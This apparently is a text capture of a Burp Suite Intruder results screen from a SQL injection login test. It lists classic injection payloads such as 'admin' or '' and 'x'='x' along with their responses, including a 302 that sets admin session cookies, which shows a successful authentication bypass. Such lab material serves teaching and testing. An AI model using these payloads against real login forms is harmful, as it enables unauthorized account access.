 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 54825
1 a' 200 56797
2 admin' or ' 302 424
3 anything' OR 'x'='x 200 54871
4 "a"" or 1=1--" 200 54871
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sun, 10 Feb 2019 15:52:05 GMT
Server: Apache/2.4.35 (Win32) OpenSSL/1.1.0i PHP/7.2.11
X-Powered-By: PHP/7.2.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: username=admin
Set-Cookie: uid=1